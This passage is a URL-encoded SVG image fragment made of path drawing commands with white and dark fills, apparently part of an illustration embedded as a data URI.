1-.6-.3zm.3.8-.4.2-.2-.4.6.2zm12-62h1l.3 2.5v2.7l.3 2.6v2.6l.2 2.6v12.5l-.3 2.4-.2 2.5-.2 2.3v2.3l-.4 2.3-.4 2.2-.3 2-.6 2-.4 2-.6 2-.5 1.7-.8 1.7-.6 1.5-.7 1.5-1 1.5-.7 1.3-1 1.2-1 1-1 1-1 1-1 .6-1.3.6-.3-1 1-.4 1-.7 1-.7 1-1 1-1 .7-1 .8-1.3.8-1.4.7-1.5.6-1.5.6-1.6.5-2 .5-1.7.5-2 .4-2 .3-2 .3-2 .3-2.3v-2.3l.4-2.3V558l.3-2.3V538l-.2-2.6-.2-2.6-.2-2.6zm2.4-56.8h1v.2l-.2.5-.2.7-.2.7-.2 1-.2.8-.2 1-.2 1.2v1.2l-.3 1.3-.2 1.3-.2 1.4v1.6l-.3 1.6v1.7l-.3 1.7v2l-.2 1.8v2l-.2 2V520l.2 2.5.2 2.5.2 2.6v2.5l-1 .2v-2.6l-.3-2.5-.2-2.5V520l-.2-2.5v-20.1l.2-2v-2l.3-2v-1.7l.2-1.7.2-1.8.2-1.6v-1.4l.3-1.5.2-1.3v-1.2l.3-1V477l.3-1 .2-.8.2-.7.2-.7.2-.5zm1 0v.2-.2zm-1.5-18.8v-1l.4.4v3.7l.2.6v2.5l.2.6v1.8l.2.6v2.4l.2.6v3.6l.2.6v2.4h-1V468l-.2-.5V465l-.2-.5v-1.9l-.2-.6v-1.7l-.2-.6v-3l-.2-.6V454l.5.6zm0-1h.4v.4l-.5-.4zm-24.6 1.2h-1l.4-.5h3.9l.8-.2h12.8l.8-.2h4.7l.8-.2h1.7v1h-4.1l-.7.2h-8l-.8.2h-7.1l-.8.2h-3.9l.4-.4zm-1 0v-.4h.4l-.4.4zm.5 0h.4-.5zm-.6 0v-.4h.4l-.4.4z'/%3E%3Cpath fill='%23fff' d='m353 468 1.8 79.5c-.4 7 11 48.5 16.4 56.5 12.6-9.8 10-49.8 8.2-62-4-24-3.2-52-2-56.5 0-6.3-.2-13.8-.6-20.4-8 1-15.8 2-23.7 2.8z'/%3E%3Cpath fill='%2321231e' d='m354.3 547.5-1.7-79.6 1-.2 1.7 79.6h-1zm1 0zm15.6 56 .5 1-.7-.2-.5-1-.6-1-.6-1.2-.5-1.2-.7-1.6-.6-1.6-.7-1.8-.7-1.8-.7-2-.5-2-.7-2.2-.7-2.2-.6-2.2-.7-2.3-.7-2.2-.7-2.3-.6-2.3-.6-2.3-.5-2.3-.6-2.2-.6-2.2-.5-2-.6-2-.4-2-.4-2-.4-1.6-.3-1.6-.3-1.3-.2-1.3v-1.2l-.2-1v-.8h1v1.8l.2 1 .2 1.3.2 1.5.2 1.5.3 1.7.4 2 .4 1.8.4 2 .5 2 .6 2.2.4 2.2.6 2.3.7 2.3.6 2.3.7 2.2.6 2.3.7 2.3.7 2.3.7 2.2.7 2 .7 2.2.8 2 .7 1.8.6 1.7.8 1.7.6 1.4.6 1.3.6 1.2.5 1 .6.7h-.7zm.5 1-.4.2-.2-.4h.7zM379 542l1-.2v1.2l.2 1.4.2 1.5.2 1.8.2 1.7v2l.3 2 .2 2v2l.2 2.3v12l-.2 2.4v2.3l-.3 2.4-.4 2.4-.3 2.4-.3 2.2-.4 2.2-.5 2.2-.4 2-.6 2-.7 2-.8 1.6-.8 1.7-1 1.5-1 1.3-1 1.4-1.2 1-.6-.8 1-1 1-1 1-1.4.8-1.4.8-1.6.8-1.7.6-1.8.6-2 .5-2 .6-2 .4-2.2.4-2.3.3-2.3.2-2.4v-2.3l.3-2.4V569l.2-2.2V560l-.2-2.3v-2.2l-.2-2v-2l-.2-2-.2-1.6-.2-1.8-.2-1.5v-1.3l-.3-1.2zm-2-56.7h1v.6l-.2.7-.2.7v1l-.2.8v2.4l-.2 1.3v2.8l-.2 1.6v15.2l.2 2v2.3l.3 2v2.4l.3 2.3v2.2l.3 2.2.4 2.3.2 2.4.3 2.2.2 2.3.3 2.2.4 2.3-1 .2-.5-2.3-.3-2.4-.3-2.3-.4-2.3-.2-2.4-.2-2.3-.2-2.3-.2-2.3-.2-2.2v-2.3l-.3-2.2V512l-.2-2v-16l.2-1.4v-1.3l.2-1.2v-2l.3-1v-.8l.2-.6v-.7.2zm1 0zm-1.2-20v-1l.5.6v3.4l.2.7v3.8l.2.6v6l.2.6v5.3h-1V480l-.2-.7v-5.7l-.2-.6v-4.5l-.2-.7v-2.4l.4.4zm0-1h.4v.6l-.5-.4zm-23.7 4v-1l.8-.2h.8l.7-.2h2.2l.7-.2h.8l.7-.2h.8l.7-.2h1.4l.7-.2h.8l.7-.2h.6l.8-.2h1.7l.6-.2h.7l.8-.2h.8l.7-.2h1.5l.8-.2h.7l.7-.2h.8l.7-.2v1h-.6l-.6.2h-.8l-.7.2h-1.6l-.7.2h-.8l-.8.2h-.8l-.7.2h-1.5l-.7.2h-.8l-.7.2h-.7l-.8.2H362l-.7.2h-.7l-.8.2h-.7l-.6.2H357l-1 .2h-.6l-.7.2h-.8l-.8.2zm.2 0zm0-1v1l-.6-.6.5-.6zm-.6.4v-.6h.5l-.4.5z'/%3E%3Cpath fill='%23fff' d='m342.2 486.7 21-.5c-2 8.6-.5 35.6 3.2 56.2 3.3 19.3 8 69.3-12 81.3-12.5-26.4-3-52-9.2-75-5-24.3-6-44.6-3-62z'/%3E%3Cpath fill='%2321231e' d='m363 486.7-20.8.5v-1l21-.5.4.6-.5.4zm0-1h.7v.6l-.6-.6zm3.8 56.6-1 .2-.3-2-.3-2-.3-2-.4-2-.3-2-.2-2-.2-2.2-.2-2-.2-2.2-.2-2-.2-2-.2-2-.2-2.2v-2l-.3-2v-2l-.2-2V499l-.2-1.7v-4.5l.2-1.4v-1.2l.2-1.2v-1l.3-1v-1l1 .3v.8l-.2 1v1l-.2 1.3v5.4l-.2 1.6v4.9l.2 1.8v4l.2 1.8v2l.3 2v2l.3 2 .2 2v2l.3 2.2.3 2 .2 2.2.3 2 .3 2 .3 2 .3 2.2.2 2 .3 2 .3 2zM354 624l.8-.6-.7-.2 2-1.2 1.5-1.4 1.5-1.6 1.4-1.8 1.3-2 1-2 1-2.3 1-2.6 1-2.5.6-2.8.6-2.7.4-2.8.4-3 .4-3 .3-3 .2-3v-3l.2-3v-6.2l-.2-3-.2-3v-3l-.4-3-.2-2.7-.3-2.7-.2-2.5-.4-2.5-.2-2.4-.3-2.2-.3-2-.3-2h.8l.4 1.8.3 2 .3 2.3.3 2.3.4 2.5.3 2.7.3 2.7.2 2.8.2 3 .2 2.8.2 3v15.5l-.3 3-.3 3.2-.4 3-.4 2.8-.5 3-.8 2.7-.7 2.7-.8 2.6-1 2.4-1 2.4-1.2 2.2-1.3 2-1.4 2-1.6 1.5-1.7 1.5-1.8 1.3h-.7zm.7 0-.5.4-.3-.5h.7zm-10-75.2 1-.2.5 2.2.4 2.2.4 2.2.3 2.2.3 2.2.2 2.3v2l.2 2.4v25.4l.2 2.4v2.4l.3 2.4.3 2.4.3 2.4.5 2.4.4 2.4.5 2.4.7 2.5.7 2.4.8 2.5 1 2.5 1 2.4-.8.5-1.2-2.6-1-2.5-.8-2.6-.8-2.5-.7-2.5-.5-2.5-.5-2.4-.4-2.5-.2-2.3-.3-2.5-.2-2.4V594l-.2-2.4V564l-.2-2.3-.2-2.3-.2-2.2-.4-2.2-.3-2-.5-2.3-.5-2v-.2zm0 0zm-2.5-62.6v1l.5-.4-.3 1.6-.2 1.7-.2 1.7-.2 1.7-.2 1.7v1.8l-.3 1.8v3.5l-.2 2v7.3l.2 2v1.8l.2 2v2l.2 2 .2 2 .2 2 .2 2 .3 2 .2 2 .3 2.3.3 2 .3 2.2.4 2.2.4 2.2.4 2 .4 2.4.4 2.2-1 .2-.4-2.2-.4-2.3-.4-2.2-.4-2-.3-2.3-.4-2.2-.3-2-.3-2.2-.2-2-.3-2.2-.2-2-.2-2-.2-2v-2l-.2-2v-2l-.2-1.8v-13l.2-1.8v-1.8l.2-1.7.2-1.7.2-1.7.2-1.7.2-1.7.3-1.7.5-.4zm-.5.4v-.4h.5l-.5.4zm.5 0v-.4.5zm-.5 0v-.4h.5l-.5.4z'/%3E%3Cpath fill='%23fff' d='M422 454.4c0 8.7-3.2 66.5-4 74.6-.7 8-4.5 13.6-8.4 16.6-3.4-5-5.3-11.5-5.5-19.3 0-4 2.3-58.7 3-70 7-17 11.8-17.4 15-2z'/%3E%3Cpath fill='%2321231e' d='M418.5 529h-1v-1l.2-1v-1.5l.2-1.7v-2l.2-2v-2.3l.3-2.4v-2.5l.3-2.7.2-2.8v-3l.3-3 .2-3 .2-3v-3l.3-3.2.2-3 .2-3.2v-3l.3-3V474l.3-3v-2.5l.2-2.4V464l.2-2v-2l.2-1.8v-3.7h1v5.6l-.2 2v2l-.2 2.3v2.6l-.3 2.6-.2 2.7v2.8l-.3 3-.2 3v3l-.3 3-.2 3v3.2l-.3 3-.2 3.2-.2 3v3l-.2 2.7-.2 2.6v2.6l-.3 2.4v2.3l-.3 2v2l-.2 1.5v1.5l-.2 1.2v1zm-9.3 17 .8-.6-.7-.2.4-.2.3-.3.4-.4.3-.3.4-.3.4-.4.4-.3.3-.4.4-.4.4-.4.3-.5.4-.4.3-.6.3-.4.3-.5.3-.5.3-.5v-.5l.4-.6.2-.5.3-.7v-.6l.3-.6.2-.5.2-.7.2-.6V532l.3-.8v-.8l.2-.7v-.7h1v1.6l-.2.7-.2.7v.7l-.2.7-.2.7-.2.8-.2.6-.2.6-.2.6-.3.6-.2.6-.3.6-.3.5-.2.5-.3.5-.3.5-.5.5-.3.5-.3.4-.4.4-.4.4-.3.4-.5.4-.4.4-.2.4-.4.3-.4.4-.3.4-.4.3-.4.3h-.8zm.7 0-.5.4-.3-.5h.7zm-6.4-19.7h1v2.8l.2.8v.7l.2.7v1.2l.3.6v.8l.2.6.2.7v.7l.3.6v.6l.3.5.2.6.2.6.2.6v.6l.3.5.3.6.2.4.2.5.3.5.3.5.2.5.3.4.4.4.3.5.3.4-.8.5-.3-.6-.4-.4-.3-.5-.3-.6-.3-.6-.3-.5-.3-.6v-.6l-.4-.5-.2-.6-.2-.6-.2-.4-.2-.6-.2-.6-.2-.6-.2-.6-.2-.7-.2-.6v-.7l-.3-.7v-.6l-.2-.7v-.6l-.2-.7v-1.4l-.2-.7v-1.5l-.2-.7v-1.5zm3-70 .8.3v-.2 2.6l-.2 1.6v2l-.2 2v2l-.2 2.4v2.5l-.2 2.6v2.8l-.3 2.8v2.8l-.2 3v2.8l-.2 3v3l-.2 2.8v3l-.3 2.7v2.7l-.2 2.7v7.3l-.2 2v3.8l-.2 1.6v3.3h-1v-6.8l.2-2V513l.2-2.4V508l.2-2.6.2-2.8v-2.8l.2-3V494l.2-3 .2-2.8v-3l.2-2.8v-3l.3-2.7V474l.2-2.5V469l.2-2.4v-4.2l.2-1.8V459l.2-1.5v-1.2zm-.2 0zm16.2-2h-1v.2l-.3-1.4-.3-1.2-.3-1.2-.4-1-.3-1-.4-1-.3-1-.4-.6-.5-.6-.4-.5-.2-.5-.4-.4h-.4l-.3-.2h-1.1l-.4.2-.5.2-.4.4-.5.5-.5.6-.6.7-.5.7-.5 1-.6.8-.5 1-.6 1.2-.7 1.2-.6 1.4-.6 1.4-.6 1.6-1-.4.7-1.6.8-1.4.6-1.4.6-1.2.6-1.2.6-1 .6-1 .6-1 .6-.7.5-.7.6-.6.6-.6.6-.4.5-.3h.6l.5-.3h1.2l.5.3.5.4.5.4.4.5.4.6.4.5.4.8.3 1 .4.8.3 1.2.3 1 .4 1.3.3 1.4.3 1.3zm0 0zm-.5 0h.6-.5zm.6 0z'/%3E%3Cpath fill='%23fff' d='M385 407.2c-.6 18.7-1 59-.8 62.6a51 51 0 0 0 6.7 22.6c4-3 7.7-8.5 8.4-16.6.6-6.7.8-39.5 1-56-4.3-2.6-8.7-6-12.2-9.7l-3.2-2.8z'/%3E%3Cpath fill='%2321231e' d='M384.7 469.8h-1v-23.4l.2-2.4v-19.6l.2-2.4v-9l.2-2v-3.8h1v7.8l-.2 2.4v9.4l-.2 2.5v12.5l-.2 2.4v25.4zm6 22.2.5.8h-.7l-.3-.6-.3-.5-.4-.6-.4-.4-.3-.6-.4-.6-.3-.7-.3-.6-.2-.6-.3-.7-.3-.7-.3-.7-.3-.7-.3-.8-.2-.7-.3-.7-.3-.8-.2-.8-.2-.7-.2-.8v-.8l-.3-.8v-.8l-.3-.8v-.8l-.2-.8v-.8l-.2-.8v-.7l-.2-.7v-1.5h1v2.5l.2.8v.8l.3.7v.8l.2.8.2.8.2.8v.7l.2.7.3.8.2.7.2.8v.8l.4.7.2.7.3.7v.7l.4.6.3.7.3.7.2.6.3.6.3.5.3.6.4.6.3.6.3.5.3.4h-.7zm.5.8-.4.3-.3-.3h.7zm7.7-17h1l-.2.8v.8l-.2.7v.8l-.3.7-.2.7v.7l-.2.5-.2.7-.2.6-.3.6v.6l-.4.6-.2.6-.3.5-.2.5-.3.6-.3.5-.3.5-.4.4-.4.5-.3.4-.5.6-.3.4-.4.4-.3.4-.4.4-.3.3-.3.4-.4.2-.4.3-.4.3-.6-.8.4-.3.3-.3.4-.3.4-.2.4-.4.4-.3.3-.3.4-.4.4-.4.3-.5.4-.4.3-.3.3-.5.3-.5.3-.4.3-.5.2-.6.3-.5.2-.5.3-.6.2-.6.2-.5.2-.6.2-.8.2-.6.2-.6v-.7l.3-.7v-.7l.2-.8v-.7l.2-.8zm1-55.5.6-.8.2.4v18.8l-.2 2.2v14.6l-.2 2v8.9l-.2 1.5v4.3l-.2 1v2.6h-1V471l.2-1.5v-6.3l.2-1.8v-12l.2-2v-20.8l.2-1.7v-5.1l.2.3zm.6-.8h.2v.4l-.2-.5zm-12.4-9.8v1l.4-1 .3.4.2.5.4.3.3.3.3.5.3.3.4.3.3.4.4.4.3.3.4.4.4.3.4.3.3.3.4.3.3.4.4.3.4.3.5.3.3.2.4.2.4.3.4.3.4.3.4.3.4.3h.4l.4.4.4.3.4.2.4.2.4.3-.6.8-.4-.3-.4-.2-.4-.3-.4-.3-.4-.2-.4-.3-.4-.3-.4-.3-.4-.2-.4-.3-.4-.3-.4-.3-.4-.4-.3-.3-.4-.3-.3-.3-.4-.3-.4-.3-.5-.2-.4-.3-.2-.3-.4-.4-.4-.3-.3-.3-.4-.3-.4-.5-.4-.3-.4-.3-.3-.5-.5-.3-.3-.4-.3-.3.2-.8zm-.3.8-1-.8h1.2l-.3.8zm-2.5-3.3h-1l1-.3.2.2.2.2v.2h.3v.3h.4v.2l.3.2.3.2v.2h.3v.2h.2v.2h.3l.2.2v.2h.2v.2l-.2.8v-1l-.3 1h-.2v-.2h-.2v-.2h-.2v-.2h-.2l-.2-.2v-.2h-.2l-.2-.2-.3-.3h-.3v-.3h-.3v-.2l-.2-.2h-.2v-.2h-.2v-.2h-.2v-.2h-.2l1-.4zm-1 0v-1.4l1 1-1 .4z'/%3E%3Cpath fill='%23fff' d='M400 419.3c-.4 20-.2 51.7 0 54.3a34 34 0 0 0 5.4 19.3c4-3.2 8-8.8 8.8-17 .5-5 2-26.4 2-42.8-5.3-1.7-12-10.4-16.3-14z'/%3E%3Cpath fill='%2321231e' d='M400.4 473.5h-1v-12.9l-.2-1.7v-33.7l.2-2v-4h1v14.5l-.2 2v37.1l.2.5v.3zm4.7 19 .7.8h-.7l-.3-.6-.3-.5-.3-.5-.2-.5-.3-.5-.3-.5-.2-.6-.3-.5-.2-.5-.3-.5-.2-.6-.2-.6-.2-.6-.2-.6-.2-.6-.2-.6-.2-.6v-.6l-.3-.7v-.6l-.3-.8v-.6l-.2-.7v-.8l-.2-.6v-.7l-.2-.8v-1.5l-.2-.7v-1.4h1v2.8l.2.7v.7l.2.7v.7l.2.7v.7l.2.6v.7l.3.6v.6l.3.5v.6l.3.7.3.6.2.6.2.5.2.5v.6l.4.5.2.7.3.5v.5l.4.5.2.5.3.5.2.5.3.5.3.4h-.7zm.7.8-.4.3-.3-.4h.7zm8-17.3h1v1.7l-.3.7v.7l-.3.8v.7l-.2.7-.2.7-.2.5-.3.7v.6l-.4.6-.2.6-.3.5-.2.6-.3.6-.4.6-.2.5-.3.5-.4.5-.2.4-.4.6-.3.4-.3.5-.3.4-.4.3-.4.3-.4.4-.3.3-.5.4-.4.3-.3.3-.6-.8.5-.3.3-.3.4-.4.4-.3.3-.4.3-.4.3-.4.4-.4.3-.4.4-.4.3-.5.3-.4.4-.4.3-.5.3-.3.3-.6.3-.4.2-.5.3-.5.2-.5.3-.6.2-.6.2-.6.2-.6.2-.7.2-.7.2-.7v-.7l.3-.8v-.7l.2-.7v-.8zm2.4-42.3.4-1 .3.5v7.9l-.2 1.6v5.1l-.2 1.6v1.7l-.2 1.7v4.6l-.2 1.6v2.9l-.2 1.3v1.4l-.2 1.3v2.5l-.2 1v2.2l-.2 1v1.6l-.2.7v1.1h-1v-2l.2-.8v-1.8l.2-1v-2.2l.2-1.2v-2.7l.2-1.3v-1.5l.2-1.4V457l.2-1.6v-1.6l.2-1.6V449l.2-1.6V443l.2-1.6V433l.5.5zm.4-1h.3v.5l-.3-.5zm-16-13.4h-1l.8-.4.5.2.4.4.5.4.5.4.5.5.4.4.4.4.5.5.4.6.5.4.4.5.5.4.5.6.5.5.5.5.5.6.6.5.5.6.7.5.5.6.5.5.6.5.5.5.5.4.6.4.4.4.5.3.4.3.5.3.4.3.5.2.4.2-.3 1-.5-.2-.5-.3-.5-.2-.6-.3-.6-.4-.6-.3-.5-.4-.6-.4-.5-.4-.6-.5-.5-.5-.5-.5-.5-.5-.6-.5-.5-.5-.7-.5-.5-.6-.5-.5-.6-.5-.5-.6-.5-.4-.5-.5-.5-.5-.5-.5-.5-.5-.5-.4-.4-.4-.5-.4-.4-.5-.6-.4-.4-.3-.4-.4.8-.3zm-1 0v-1l.8.6-.8.2z'/%3E%3Cpath fill='%23fff' d='M387 405.6 373 385c-2.8 10.2-6.3 82.8-2.2 88.8a36 36 0 0 0 6.4 19.3c4-3 9.8-8.5 8-16.7-1.6-8.2.4-62.3 2-70.7z'/%3E%3Cpath fill='%2321231e' d='m373.3 384.7 14.2 20.6-.8.5-14.3-20.5v-.4l1-.3zm-1 .2.4-1 .5.7-.8.2zm-1.2 88.7h-1l.2.3-.5-.8-.3-1.2-.3-1.5v-1.8l-.3-2-.2-2.5v-2.6l-.2-2.8v-20.3l.2-3.7V431l.2-4 .2-3.6v-3.8l.3-3.7.2-3.7.2-3.4.3-3.5.2-3.2.3-3 .2-3 .3-2.5.3-2.4.2-2 .3-2 .3-1.3.4-1 1 .2-.3 1-.2 1.5-.3 1.8-.3 2-.2 2.4-.3 2.5-.3 2.8-.2 3-.3 3.3-.3 3.3-.2 3.4-.2 3.6-.2 3.7v3.7l-.3 3.8v3.8l-.2 3.7v3.8l-.2 3.6v19.6l.2 2.6.2 2.3.2 2v1.8l.4 1.5.3 1 .3.7v.2zm0-.2v.2-.2zm5.7 19.2.6.8-.7-.2-.3-.4-.3-.6-.3-.5-.3-.6-.3-.5-.2-.6-.3-.6-.3-.5-.3-.6-.4-.5-.2-.6-.3-.6v-.6l-.4-.6-.2-.6-.2-.6-.3-.6-.3-.6-.2-.7v-.6l-.3-.5-.2-.7v-.7l-.3-.6v-.6l-.2-.7v-.6l-.2-.7v-1.5l-.2-.7v-.7h1v1.4l.2.7v.6l.2.6v.7l.2.6v.7l.2.6.2.6v.6l.3.6.2.7.2.6.2.7v.6l.3.6.2.5.3.6.2.6.3.6.2.5.3.6.3.5.3.5.3.6.3.4.2.5.3.4.3.4.3.5.4.5h-.7zm.6.8-.4.3-.4-.5.7.2zm7.4-17 1-.3v.8l.2.7v3l-.2.7-.2.7v.7l-.3.7-.2.6-.2.6-.2.6-.3.6-.3.5-.4.6-.3.4-.4.5-.5.4-.3.5-.4.4-.4.4-.4.4-.5.5-.4.4-.3.5-.4.3-.4.4-.5.3-.4.3-.3.4-.4.3-.6-.8.4-.3.5-.3.4-.2.3-.4.3-.3.4-.3.4-.4.4-.3.4-.4.4-.5.4-.3.4-.4.4-.5.3-.5.5-.5.3-.5.3-.5.4-.5.3-.5.2-.6v-.6l.3-.5.2-.5.2-.7v-.6l.2-.6v-3.1l-.2-.7v-.6zM387 406v-1l.6.7-.2 1-.2 1v1.4l-.3 1.7-.2 2-.2 2v2l-.3 2.4v2.5l-.3 2.6v2.8l-.2 2.7-.2 2.8v3l-.2 2.8v3l-.2 3v8.5l-.2 2.8v13.5l.2 2v1.5l.2 1.4v1l.2 1-1 .2v-1l-.2-1v-1.5l-.2-1.7v-4l-.2-2v-15.5l.2-3V441l.2-3v-2.8l.2-3 .2-2.7v-2.8l.2-2.7.2-2.5V419l.3-2.3v-2.2l.3-2v-2l.3-1.5.3-1.4v-1.2l.3-1 .5.7zm0-1h.7v.7l-.6-.6zm0 0v1l-.3-.2.4-.7zm0 1h-.2v-.2l.3.3z'/%3E%3Cpath fill='%23fff' d='M358 451.2c-.8 11.3-1.2 19-1 23 .2 7.6 2 14.2 5.5 19.2 4-3 9-8.5 8.4-16.6-2-31.5 1.4-61 5.4-89.6-3.4-2.5-9-5-12.5-7.6-6.8 38.3-9 62-6 71.6z'/%3E%3Cpath fill='%2321231e' d='M357.4 474h-1v-7.4l.2-.7V463l.2-.7V459l.2-1v-1.8l.2-1v-3l.2-1h1v2l-.2 1v2l-.2 1v2.8l-.2.7v3.2l-.2.7v4.2l-.2.6v4.3zm4.8 19 .6.8h-.7l-.3-.6-.3-.5-.3-.5-.2-.5-.2-.5-.3-.5-.3-.6-.2-.4-.3-.6-.2-.5-.3-.6-.2-.7-.2-.6-.2-.6-.2-.5-.2-.6v-.7l-.3-.6v-.7l-.3-.6v-.7l-.2-.6-.2-.6v-.7l-.2-.7v-1.4l-.2-.7v-1.5l-.2-.7v-.7h1v2.2l.2.7v1.2l.2.7v.6l.2.6v.7l.2.5.2.7v.6l.3.6v.6l.3.6.2.6.2.6.2.6.2.6.2.5.2.6.2.6.3.6.2.5.2.5.2.5.3.5.3.5.3.5.3.5.3.4h-.8zm.6.8-.4.3-.3-.3h.8zm7.6-17h1v3.7l-.3.7v.6l-.2.7v.7l-.4.6-.2.6-.2.6-.3.6-.3.6-.3.5-.2.6-.3.5-.4.5-.2.5-.4.4-.4.5-.4.4-.3.6-.4.4-.5.4-.4.4-.3.4-.4.3-.4.3-.5.4-.4.3-.2.3-.6-.8.3-.3.4-.3.3-.3.3-.2.4-.4.4-.3.4-.3.4-.4.3-.4.4-.5.3-.4.3-.4.4-.4.3-.5.3-.5.3-.5.2-.5.3-.5.3-.5.2-.6.3-.6.2-.5.2-.6.2-.8v-.6l.2-.6v-.7l.2-.6v-3.1zm5.7-89.2.7-.8.2.5-.5 2.6-.4 2.6-.3 2.7-.3 2.7-.4 2.7-.3 2.7-.3 2.7-.4 2.8-.3 2.8-.3 2.7-.3 2.8-.2 2.8-.2 2.8-.3 2.7-.2 2.8v3l-.3 2.7-.2 2.8-.2 2.8v2.8l-.2 3v8.5l-.2 3v8.6l.2 3v3l.2 2.8.2 3h-1l-.2-3v-3l-.2-2.8v-5.8l-.2-3V451l.2-2.8v-3l.2-2.7v-2.7l.3-3 .2-2.7.2-2.8V428l.3-2.7.3-2.8.3-2.8V417l.4-2.8.3-2.7.3-2.8.4-2.7.3-2.7.4-2.7.4-2.7.4-2.8.3-2.7.5-2.7.4-2.7v.6zm.7-.8.2.2v.3l-.3-.5zm-12.3-7-1-.3.8-.3.3.2.4.2.2.3h.3l.4.3.3.3.4.2.4.2.5.3.4.2.3.2.4.3.4.2.5.3.5.2.4.2.4.2.4.2.5.3.4.2.5.2.4.2.3.2.4.3h.4l.5.4.4.2.3.2.3.3.4.3.3.3.4.2-.6.8-.2-.2-.4-.3h-.3l-.3-.3-.3-.3-.4-.2-.4-.2-.4-.3-.4-.2-.4-.2-.4-.3-.4-.2-.4-.3-.5-.2-.4-.2-.4-.2-.5-.2-.5-.3-.4-.2-.4-.2-.4-.2-.4-.2-.4-.3h-.4l-.4-.4-.4-.2-.4-.2-.4-.3-.4-.3-.3-.3-.4-.2-.4-.2.8-.3zm-1-.3.2-.8.6.5-.8.3zm-6 71.4.8.6-.8-.2-.3-1v-1l-.3-1-.2-1.3v-1l-.2-1.4V443l-.2-1.6v-5l.2-1.8v-2l.2-2 .2-2 .2-2.3.2-2.3.2-2.5.3-2.4.3-2.5.3-2.6.4-2.8.4-2.8.4-3 .4-2.8.5-3 .6-3.2.5-3.2.6-3.3.6-3.5.6-3.5.6-3.5 1 .2-.6 3.5-.6 3.5-.6 3.4-.5 3.3-.4 3.3-.5 3-.4 3-.4 3-.4 3-.4 2.7-.3 2.7-.3 2.7-.3 2.5-.2 2.4-.3 2.4-.3 2.3v2.2l-.3 2v2l-.2 2v9.8l.2 1.4v1.2l.3 1 .2 1.2v1l.4 1-1-.3zm.8.6-.5.6-.3-.8.8.2zm0 0-.7-.7 1 .3-.3.3zm-.7-.7 1-1v1.3l-1-.4z'/%3E%3Cpath fill='%23fff' d='m343.6 471.8 4 14.7c.2 7.7 5 14 8.3 19 4-3 7.5-8 6.5-16-5.8-46.5-3.8-77.3 6-115-22 15-32.3 46.6-25 97.3z'/%3E%3Cpath fill='%2321231e' d='m347 486.6-3.8-14.7 1-.3 3.8 14.6-1 .3zm1-.3zm7.6 19 .6.7h-.7l-.3-.6-.3-.5-.4-.5-.4-.5-.3-.5-.5-.6-.3-.6-.4-.5-.3-.7-.4-.5-.2-.6-.4-.5-.3-.6-.2-.5-.4-.6-.3-.7-.2-.6-.3-.6-.3-.5-.3-.7-.3-.6-.3-.7-.2-.7-.2-.6-.2-.7-.2-.7-.2-.7v-.6l-.2-.7v-.8l-.2-.8v-.7h1v1.4l.2.7v.7l.2.7.2.6v.6l.3.7v.5l.4.7.2.6.3.6v.6l.4.7.3.6.3.6.3.4.3.6.4.6.3.6.3.5.4.6.3.5.4.5.3.6.3.4.4.5.3.4.4.5.3.4.3.5.4.3h-.8zm.6.7-.4.3-.3-.4h.8zm5.8-16.5h1v5.5l-.2.6v.7l-.3.6v.4l-.3.6-.2.6-.3.5-.2.6-.2.5-.3.6-.3.5-.3.6-.3.4-.2.4-.3.4-.4.5-.2.3-.3.4-.4.4-.3.3-.3.4-.4.4-.4.3-.3.3-.7-.8.4-.3.4-.4.3-.3.4-.3.4-.3.3-.4.4-.3.4-.4.3-.4.3-.4.3-.4.3-.4.3-.4v-.5l.4-.3.2-.5.2-.5.2-.5.2-.5.2-.5.2-.6v-.6l.2-.5v-.6l.2-.7v-5.1zm6.8-114.7-.6-1 .8.7-1 3.5-.8 3.5-.8 3.4-.7 3.4-.7 3.4-.7 3.3-.6 3.5-.6 3.4-.4 3.2-.5 3.3-.3 3.4-.4 3.2-.4 3.4-.4 3.3-.2 3.3-.2 3.4-.2 3.4v3.6l-.2 3.5v14.7l.3 3.7.3 4 .2 3.8.3 4 .4 3.8.3 4 .5 4.2.4 4.3.6 4.4h-1l-.6-4.2-.4-4.3-.5-4.2-.3-4-.4-4-.3-4-.2-3.8-.2-3.8v-3.7l-.2-3.7v-14.3l.2-3.4.2-3.4.2-3.4.2-3.4.3-3.3.3-3.4.4-3.3.4-3.3.6-3.4.5-3.3.7-3.4.6-3.3.7-3.4.7-3.4.8-3.5.8-3.4.8-3.5 1-3.6.8.6zm-.6-1 1-.6-.2 1.3-.8-.6zm-24 98h-1l-.7-4.6-.5-4.6-.5-4.5-.3-4.3-.3-4.2-.2-4.2v-8l.2-3.8.2-3.7.3-3.7.4-3.4.5-3.4.6-3.3.8-3.3.7-3 1-3 1-3 1-2.8 1-2.8 1.2-2.5 1.3-2.5 1.4-2.4 1.5-2.3 1.4-2 1.6-2.2 1.7-2 1.7-2 2-1.6 1.8-1.7 2-1.6 2-1.5.6.8-2 1.4-2 1.6-1.8 1.6-1.8 1.7-1.8 2-1.6 2-1.6 2-1.5 2-1.4 2.3-1.4 2.4-1.4 2.4-1.2 2.6-1 2.7-1 2.7-1 3-1 3-.7 3-.7 3-.6 3.4-.5 3.3-.5 3.5-.3 3.6-.3 3.7-.2 3.8v12l.4 4.4.3 4.3.5 4.5.5 4.6.6 4.7zm-1 0zm.4 0h.5-.4zm-.4 0z'/%3E%3Cpath fill='%23fff' d='m344.8 486.2-20.3-6.7c-2.5 20.2 1.4 45.6 7 79 4.6 29 2 51.6-1.5 66.2 21.6-3 30.7-30.7 20-83-3-13.7-5.8-31.3-5.2-55.5z'/%3E%3Cpath fill='%2321231e' d='m324.7 479 20.2 6.7-.4 1-20.2-6.7-.3-.6.7-.4zm-.6.4v-.6l.7.2-.6.4zm8 79-1 .3-.6-3-.5-3.2-.6-3-.5-3-.5-3-.5-2.8-.4-3-.4-2.7-.4-2.7-.4-2.7-.4-2.7-.3-2.7-.4-2.6-.3-2.6-.3-2.4-.2-2.5-.3-2.3-.2-2.4-.2-2.4v-2.4l-.3-2.3V500l-.2-2v-10.7l.2-2 .2-2v-2l.4-2 1 .3-.2 2-.2 1.8v2l-.2 2v4l-.2 2v4.3l.2 2.3v2.3l.2 2.3.2 2.3.2 2.2.2 2.4.3 2.4.2 2.5.3 2.5.3 2.5.3 2.6.4 2.8.4 2.6.3 2.7.4 3 .6 2.7.4 2.8.4 3 .5 3 .4 2.8.5 3 .4 3 .5 3.2zm-2 65.8v1l-.5-.6.4-1.4.2-1.4.3-1.5.3-1.5.3-1.6.4-1.6.3-1.7.2-1.8.2-1.7.2-1.8.2-2 .2-1.8v-2l.3-2 .2-2v-2l.2-2v-13.4l-.2-2.3-.2-2.4-.2-2.4-.2-2.5-.3-2.5-.3-2.6-.3-2.6-.4-2.6-.4-2.7 1-.2.3 2.7.4 2.7.3 2.5.3 2.6.3 2.6.2 